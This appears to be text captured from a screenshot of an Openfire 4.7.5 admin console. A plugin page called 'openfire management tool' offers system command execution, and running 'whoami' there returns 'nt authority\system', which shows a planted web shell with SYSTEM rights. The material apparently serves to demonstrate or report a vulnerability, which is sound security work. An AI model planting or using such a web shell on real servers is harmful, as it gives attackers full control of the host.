 localhost:9090/plugins/openfire-management-tool-plugin/cmd.jsp?action=command 140%
openfire™
Openfire 4.7.5, build ee4395e
Logged in as svc_openfire - Logout
Clustering status - Disabled
Server Users/Groups Sessions Group Chat Plugins
openfire management tool
system command
Execute command
whoami
Execute
Execution result
nt authority\system